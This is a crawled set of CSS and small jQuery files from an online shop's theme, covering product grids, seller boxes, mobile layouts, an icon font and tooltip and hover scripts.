    padding: 3px 0 0;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 52px;
    z-index: 9999;
}

b {
    font-weight:normal;
    
}
h1,h2,h3,h4,h5,h6 {
    font-weight:normal;
	font-variant:small-caps;
    
}

/**new added code**/
#content1 {
    background: #FFFFFF;
    min-width: 900px;
    padding: 10px 30px 128px;
}
.box1 {
	margin-bottom: 15px;
}
.box1 > .heading {
	height: 38px;
	padding-left: 7px;
	padding-right: 7px;
	margin-bottom: 10px;
	border: 1px solid #DBDBDB;

	background: url('../image/box.png') repeat-x;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
.box1 > .heading h1 {
	margin: 0px;
	padding: 9px 0px 0px 0px;
	color: #8A2D2F;
	font-size: 20px;
	float: left;
	border:none;
}
.box1 > .heading h1 img {
	float: left;
	margin-top: 1px;
	margin-left: 3px;
	margin-right: 8px;
}
.box1 > .heading .buttons {
	float: right;
	padding-top: 7px;
	margin-right: 5px;
}
.box1 > .heading .buttons .button {
	margin-left: 5px;
}
.box1 > .content1 h2 { 
	text-transform: uppercase;
	color: #FF802B;
	font-size: 15px;
	font-weight: bold;
	padding-bottom: 3px;
	border-bottom: 1px dotted #000000;	
}
.box1 > .content1 {
	
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	min-height: 300px;
	min-width: 897px;
	overflow: auto;
}




.list1 a.button {
	text-decoration: none;
	color: #333!important;
	display: inline-block;
	padding: 5px 15px 5px 15px;
/*	background: #777;*/
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
        
    background-color:#E1E1E1;
	border:1px solid #ccc;
	-webkit-border-radius: 2px ;
	-moz-border-radius:2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
}

.list1 {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.list1 td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.list1 thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
.list1 thead td a, .list1 thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
.list1 tbody td a {
	text-decoration: underline;
}
.list1 tbody td {
	vertical-align: middle;
	padding: 0px 5px;
	background: #FFFFFF;
}
.list1 .left1 {
	text-align: left;
	padding: 8px;

}
.list1 .right1 {
	text-align: right;
	padding: 30px;
}
.list1 .center {
	text-align: center;
	padding: 11px;
}
.list1 .asc {
	padding-right: 15px;
	background: url('../image/asc.png') right center no-repeat;
}
.list1 .desc {
	padding-right: 15px;
	background: url('../image/desc.png') right center no-repeat;
}
.list1 tr.filter td {
	padding: 5px;
	background: #E7EFEF;
}
.scrollbox {
	border: 1px solid #CCCCCC;
	width: 350px;
	height: 100px;
	background: #FFFFFF;
	overflow-y: scroll;
}
.scrollbox img {
	float: right;
	cursor: pointer;
}
.htabs1 {
    border-bottom: 1px solid #DDDDDD;
    height: 30px;
    line-height: 16px;
    margin-bottom: 15px;
    padding: 0 0 0 10px;
}
.htabs1 a {
    background: url("../image/tab.png") repeat-x scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    color: #000000;
    display: none;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-right: 2px;
    padding: 7px 15px 6px;
    text-align: center;
    text-decoration: none;
}
.htabs1 a.selected {
    background: none repeat scroll 0 0 #FFFFFF;
    padding-bottom: 7px;
}

#content .contentnew {
/*    border: 1px solid #EEEEEE;
    float: left;
    height: 160px;
    margin-bottom: 20px;
    margin-right: 12px;
    overflow: auto;
    padding: 10px;
    min-width: 300px;
	width:100%;*/
	
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}

.vtabs {
	width: 190px;
	padding: 10px 0px;
	min-height: 300px;
	float: left;
	display: block;
	border-right: 1px solid #DDDDDD;
}
.vtabs a {
	display: none;
}
.vtabs a, .vtabs span {
	display: block;
	float: left;
	width: 160px;
	margin-bottom: 5px;
	clear: both;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	background: #F7F7F7;
	padding: 6px 14px 7px 15px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: right;
	text-decoration: none;
	color: #000000;
}
.vtabs a.selected {
	padding-right: 15px;
	background: #FFFFFF;
}
.vtabs a img, .vtabs span img {
	position: relative;
	top: 3px;
	cursor: pointer;
}
.vtabs-content {
	margin-left: 205px;
	min-height:320px;
}

.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 130px;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
/**end**/

.bcbtn{
	display:inline;
	margin:0;
	font-size:11px;
	cursor:pointer;
    -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
       -o-box-sizing: border-box;
          box-sizing: border-box;
	padding:3px 3px 3px 3px;

}

.bcbtn::-moz-focus-inner {
    border: 0;
    padding: 0;
}

#fieldborder {
	border: 1px dotted #666;
	margin:0px;
	padding:0px;
	text-align:center;
}
	
.scrollbox div {
	padding: 3px;
}
.scrollbox div input {
	margin: 0px;
	padding: 0px;
	margin-right: 3px;
}
.scrollbox div.even {
	background: #FFFFFF;
}
.scrollbox div.odd {
	background: #E4EEF7;
}

.latestseller {
	font-variant:small-caps;
	font-size:14pt;
	font-weight:bold;
	text-align:center!important;
	position: relative;
}
.seller-info {
	overflow: auto;	
	border-bottom:1px dotted #CCCCCC;
	margin-bottom:10px;
}

.seller-info .image {
	float: left;
	margin:0 15px 0 0;	
}
.seller-info .review {
	padding:40px 0 0 0;
	float:right;
}
.seller-info .review img{
	float:right;
}

/*box seller*/
.box-seller {
	width: 100%;
    margin-top:15px;
}
.box-seller > div {
	position: relative;
	width: 100px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 15px;
	margin-bottom: 30px;
	border:1px dotted #f2f2f2;
	text-align:center;
}
.box-seller > div:hover {
	border-color: #ccc;
}

.box-seller .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-seller .image img {
	padding: 0;
}
.box-seller .name {
}
.box-seller .name a {
	text-transform: none;
	font-size: 12px;
	color: #222;
}
/* End box-seller */

blockquote {
font-family: Georgia, serif;
font-size: 18px;
font-style: italic;
width: auto;
margin: 0.25em 0;
padding: 0.25em 10px 0.25em 60px;
line-height: 1.45;
position: relative;
color: #383838;
}

blockquote:before {
display: block;
content: "\201C";
font-size: 80px;
position: absolute;
left: 0px;
top: -20px;
color: #7a7a7a;
}

.noborderfield input{
	border:none;
	background-color:#F7F7F7;
}


/* Begin box-sellerproduct */
.box-sellerproduct {
	width: 100%;
        margin-top:15px;
}
.box-sellerproduct > div {
	position: relative;
	width: 171px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-sellerproduct .cart{ }
.box-sellerproduct > div:hover {
	border:1px solid #999;
}
.box-sellerproduct .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-sellerproduct .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-sellerproduct .image img {
	padding: 0;
}
/*.box-sellerproduct-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}*/


.box-sellerproduct .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-sellerproduct .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-sellerproduct .name { background-color:#e6e6e6;
}
.box-sellerproduct .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-sellerproduct .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-sellerproduct .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-sellerproduct .price-new {
	font-weight: normal;
	color: #EB2B2B;
}

/* End box-product */


--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css
body_size: 7976
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62962263');
  src: url('../font/fontello.eot?62962263#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?62962263#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62962263#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
 /* margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
      font-size: 25px;
 /*   line-height: 16px;*/
    padding: 0 20px 0 0;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/ie8.css
body_size: 770
content:

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu-area {
    background-color: #111111;
}

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu {
    background: none repeat scroll 0 0 #111111;
    border: medium none;
    height: 40px;
    margin: 0 auto;
    width: 980px;
}

#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li {
    display: table-cell;
    position: relative;
}
#menu ul {
    list-style: none outside none;
}
#menu > ul > li > a {
    color: #FFFFFF;
}
#menu > ul > li > a {
    color: white;
    display: block;
    font-family: Tahoma,Geneva,sans-serif,'Oswald';
    font-size: 16px;
    font-variant: small-caps;
    height: 40px;
    line-height: 39px;
    position: relative;
    text-align: center;
    text-decoration: none;
}
a, a:visited, a b {
/*    color: #413a18;*/
    cursor: pointer;
    text-decoration: none;
    transition: color 0.3s ease 0s;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}


#menu > ul > li > div {
    background: none repeat scroll 0 0 #111111;
}
#menu > ul > li > div {
    background: none repeat scroll 0 0 white;
    box-shadow: 0 1px 6px -1px rgba(0, 0, 0, 0.5);
    color: #333745;
    display: table;
    opacity: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    visibility: hidden;
    z-index: 9999;
}


#menu > ul > li > div > ul {
    display: table-cell;
    width: 100px;
}
#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li > div {
    color: #333745;
    visibility: hidden;
}

#menu > ul > li > div > ul li a:before {
    color: transparent;
    content: "1";
    font-size: 8px;
    padding-right: 4px;
}
#menu > ul > li > div > ul > li > a {
    color: #999999;
}
#menu > ul > li > div > ul > li > a {
    color: #333745;
}
#menu > ul > li ul > li > a {
    color: #333745;
    display: block;
    padding: 6px 12px 6px 8px;
    text-decoration: none;
    white-space: nowrap;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/mobile.css
body_size: 3360
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 750px) and (max-width: 991px) {
	#header,
	#container-wrapper, 
	#top-bar-content,
	#menu-mobile {
		width: 768px;
		margin: 0 auto 0 auto;
		}
	
	/* begin hidden */
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	#scroll-to-top,
	#menu,
	#column-left,
	#column-right,
	#slider-bg {
		display: none !important;
		}
	/* end hidden */	
		
	/* begin header */
	#top-bar-content .links a {
		letter-spacing: normal;
		}
	#header #logo img {
		max-width: 300px;
		}
	#header {
		margin: 37px auto 0 auto;
		}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		width:100%;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px;
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle;}
	#menu-mobile-nav {
		display: none;
		clear: both;
		width:100%;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		}
	.product-info .image img {
		width: 260px;
		}
	.product-info > .left + .right {
		margin: 0 0 0 275px;
		padding: 0 0 0 15px;
		}
	.product-info .image-additional {
		width: 270px;
		}
	.htabs a {
		padding: 10px 10px 9px 10px;
		letter-spacing: normal;
		font-size: 11px;
		}
	/* end product page */

		
	/* begin other */
	.banner {
		text-align: center;
		width: 50%;		
		}
	.banner div {
		float: none;
		margin: 0 0 15px 0;
		width:100%;
		}
	.banner div img {
		max-width: 100%;
		}
		

		
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:88px;
		}	

	.box-seller .image img {
		width:85px;
		}				
	#column-left + #column-right + #content,#column-left + #content, #column-right + #content {
		float: none;
    	margin: 0;
		}
	#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
		width: 16.5%;
		}
	.column-contacts {
		width: 24%;
		}
	.welcome-message a img {
		max-width: 340px;
		max-height: 110px;
		}
	ul.social-icons li {
		margin-right: 2px;
		}
	/* end other */
		
}


/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 768px) {
 
	#container-wrapper,
	#top-bar-content,
	#header {
		width: auto !important;
		}
	
	/* begin hidden */
	.wishlist-info thead .model,
	.wishlist-info tbody .model,
	.wishlist-info thead .stock,
	.wishlist-info tbody .stock,
	.wishlist-info thead .image,
	.wishlist-info tbody .image,
	.cart-info .image,
	.cart-info .model,
	.cart-info .price,
	.button-cart-mobile,
	.jcarousel-skin-opencart,
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	.box .box-content-carousel,
	.htabs-carousel,
	#top-bar-content .links,
	#menu,
	#slider-bg,
	#column-left, 
	#column-right,
	#footer,
	#scroll-to-top {
		display: none !important;		
		}
	/* end hidden */
	
	/* begin header */
	#header {
		height: auto;
		text-align: center;
		}
	#header #logo {
		position: relative;
		top: 15px;
		left: 0;
		}
	#header #logo img {
		max-width: 240px;
		}
	#header #welcome {
		position: static;
		width: auto;
		text-align: center;
		padding-bottom: 10px;
		}
	#top-bar #welcome {
	position: static;
	padding-top:13px;
	padding-left:5px;
/*	margin-top:2px;*/
	width: auto;
text-align: left;

	padding-bottom: 10px;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}	
	.welcome-adjust {
	position: relative; 
	top:0px;
	left:0px;
	z-index: 5;
	color: #555;
}


		
	#header #welcome a {
		color: #dd5151;
		}
	#header #search {
		position: relative;
		display: inline-block;
		margin-top:12px;
		margin-bottom: 35px;
		}
		
#header #search input,#header #search input:focus {
	width: 300px;
}

		
	.links-mobile{
		display: inline-block;
		margin-bottom: 20px;
		}
	.links-mobile a{
		display: inline-block;
		margin: 10px 5px 0 5px;
		padding: 5px 10px;
		color: #fff !important;
		font-size: 13px;
		text-transform: uppercase;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		}
	.text-home {
		display: block;
		}
	#language {
		right: 100px;
		}
	#currency {
		right: 5px;
		}
			#header #cart{ position:absolute; top:23px; left:0px; }
			#header #cart .heading{position: relative;
    text-align: inherit;
    top: 74px;}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #111;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px 7px 5px 7px;		
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle; }
	#menu-mobile-nav {
		display: none;
		clear: both;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
						
	/* begin box */
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	/* end box */
	.seller-info {
		overflow: auto;	
		border-bottom:1px dotted #CCCCCC;
		margin-bottom:10px;
		text-align:center
		}

	.seller-info .image {
		float: left;
		margin:0 15px 0 0;	
		}
	.seller-info .review {
		padding:30px 0 0 0;
		float:none;
		}
	.seller-info .review img{
		float:none;
	}

	.box .box-heading1 {
		position:relative;		
		text-align: center;
		}
	
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:69px;
		}		

	.box-seller .image img {
		width:68px;
		}		
	.box-seller .name a {
		font-size: 11px;
		color: #222;
		}			
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		text-align: center;
		}
	.product-info > .left + .right {
		margin-top: 15px;
		margin-left: 0px;
		padding-left: 0;
		border: none;
		}
	.product-info > .left, .product-info .image, 
	.product-info .image-additional {
		float: none;
		margin-right: 0px;
		width: auto;
		}
	.product-info .image img {
		max-width: 100%;
		}
	.product-info .image-additional a {
		float: none;
		display: inline-block;
		margin: 5px;
		}
	.price-container {
		background-image: none;
		margin-left: 0px;
		display: inline-block;
		}
	.product-info .price {
		width: auto;
		font-size: 26px;
		line-height: 36px;
		padding-top: 0px;
		margin-top: -10px;
		}
	.product-info .review .share {
		display: inline-block;
		}
	.htabs {
		height: auto;
		}
	.htabs a {
		float: none;
		display: block;
		margin-right: 0px;
		}
	.tags {
		margin-top: -10px;
		margin-bottom: 15px;
		text-align: left;
		}
	/* end product page */
	
	/* begin footer-menu-mobile */
	#footer-mobile {
		display: block;
		
		}
    .footer-menu-mobile h3 {
        display: block;
        width: 100%;
       	margin: 0;
        text-align: center;
        text-transform: uppercase;
		letter-spacing: 1px;
        font-weight: normal;
        font-size: 13px;
        background-color: #111;
        cursor: pointer;
        line-height: 35px;
        color: #fff;
		border-bottom:1px solid #161616;
        }
    .footer-menu-mobile div ul {
        padding: 0;
        margin: 0;
        }
    .footer-menu-mobile div ul li {
        list-style: none;
        text-align: center;
        line-height: 33px;
        color: #666;
        background-color: #eee;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #dadada;
        }
    .footer-menu-mobile div ul li a {
        color: #222;
        font-size: 13px;
        text-transform: uppercase;
		letter-spacing: 1px;
        }
    .footer-menu-mobile div a {
        font-size: 13px;
        display: block;
        }
    /* end footer-menu-mobile */
	
	/* begin other */
	#container {
		padding: 15px 10px 0 10px;
		}
	.breadcrumb {
		margin: 0 0 25px 0;
		}
	.banner {
		text-align: center;
		width: 50%;
		}
	.banner div {
		float: none;
		margin: 15px 0 15px 0;
		width: 100%;
		}
	.banner div img {
		max-width: 100%;
		}
	.product-filter .display {
		margin-bottom: 5px;
		}
.product-filter .sort {
	float: left;
	line-height: 10px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 10px;
}

.product-compare {
	float: left;
	width:100%;
	line-height: 20px;
}		
		
	#content .content {
		overflow: hidden;
		}
	#column-left + #column-right + #content,
	#column-left + #content,
	#column-right + #content {
		float: none;
    	margin: 0;
		}
	.login-content .left,
	.login-content .right {
		float: none;
		width: 100%;
		}
	#content .content .left,
	#content .content .right,
	.return-name,
	.return-model,
	.return-quantity,
	.return-reason,
	.return-opened,
	.return-captcha {
		float: none;
		width: 100%;
		margin-right: 0;
		}
	textarea {
		width: 90% !important;
		}
	#powered {
		background-color: #0c0c0c;
		
		padding-top: 10px;
		border-top: none;
		}
	a.button, input.button {
		letter-spacing: normal;
		}
	#notification-fixed .success, 
	#notification-fixed .warning, 
	#notification-fixed .attention, 
	#notification-fixed .information {
		position: relative !important;
		top: 0;
		border-width: 10px;
		border-style: solid;
		border-color: #d1d1d1;
		}
	/* end other */

}


/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 0px) and (max-width: 340px) {

	/* begin header */	
	#header #logo img {
		max-width: 72%;
		}
	#header .button-search {
		right: 2px;
		}
	#header #welcome {
		padding: 0 10px 0 10px;
		}
	/* end header */
	
	/* begin other */
	h1 {
	font-size: 22px;
		}
	table select {
		width: 90%;
		}
	input[type="text"], 
	input[type="password"] {
		max-width: 80% !important;
		}
	table.form tr td:first-child {
		width: 0px;
		}
	.pagination-top .results, .pagination-bottom .results {
		padding-top: 7px;
		}
    /* end other */
    
}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2) {
	
		
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/tooltip.js
body_size: 345
content:
// Begin Default (Show tooltip on top)
$(document).ready(function(){	
	$('[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'top center',  // Position my top left...
				at: 'bottom center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: 25
						}
				
		} 		
	});					
});

// Begin menu-home-link (Show tooltip on bottom)
$(document).ready(function(){	
	$('.menu-home-link a[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'bottom center',  // Position my top left...
				at: 'top center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: -10
						}
				
		} 		
	});					
});

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/thumbnail-hover.js
body_size: 760
content:
$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".box-product-info", this).stop().animate({bottom:'0px'},{queue:false,duration:160});
    }, function() {  
        $(".box-product-info", this).stop().animate({bottom:'-35px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".description", this).stop().animate({bottom:'30px'},{queue:false,duration:160});
    }, function() {  
        $(".description", this).stop().animate({bottom:'-150px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function() {
  $('.footer-menu-mobile div').hide();  

  $('.footer-menu-mobile h3').click(function() {
    $(this).next('div').slideToggle('fast')
    .siblings('div:visible').slideUp('fast');
  });
});


jQuery(document).ready(function($){

	/* prepend menu icon */
	$('#menu-mobile').prepend('<div id="menu-mobile-icon">MENU <img src="catalog/view/theme/vinvil/image/nav-icon.png"/></div>');
	
	/* toggle nav */
	$("#menu-mobile-icon").on("click", function(){
		$("#menu-mobile-nav").slideToggle();
		$(this).toggleClass("active");
	});

});


function imagerollover(){
	var allimages=document.getElementsByTagName("img")
	var preloadimages=[]
	for (var i=0; i<allimages.length; i++){
		if (allimages[i].getAttribute("data-over")){ //if image carries "data-over" attribute
			preloadimages.push(new Image()) //preload "over" image
			preloadimages[preloadimages.length-1].src=allimages[i].getAttribute("data-over")
			allimages[i].onmouseover=function(){
				this.src=this.getAttribute("data-over")
			}
			allimages[i].onmouseout=function(){
				this.src=this.getAttribute("data-out")
			}
		} //end if
	} //end for loop
}

//Usage: Call following function at the end of the page:
//imagerollover()

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/shop.js
body_size: 33167
content:
/* Modernizr 2.5.3 (Custom Build) | MIT & BSD
 * Build: http://www.modernizr.com/download/#[base64]
 */
